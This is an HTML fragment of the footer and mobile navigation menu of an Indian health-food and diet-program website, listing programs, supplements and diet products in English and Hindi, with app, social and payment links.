<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2025 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
